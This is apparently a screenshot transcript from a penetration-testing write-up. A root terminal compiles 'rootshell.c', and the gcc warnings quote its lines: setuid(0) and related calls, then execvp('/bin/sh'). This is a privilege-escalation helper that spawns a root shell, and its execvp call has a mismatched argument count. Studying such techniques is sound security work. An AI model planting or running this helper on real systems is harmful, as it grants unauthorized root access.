 ┌──(root💀cgrona)-[~]
└─# gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    3 |     setuid(0);
      |     ^~~~~~
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    4 |     setgid(0);
      |     ^~~~~~
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
    5 |     seteuid(0);
      |     ^~~~~~~
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
    6 |     setegid(0);
      |     ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
    7 |     execvp("/bin/sh", NULL, NULL);
      |     ^~~~~~
rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]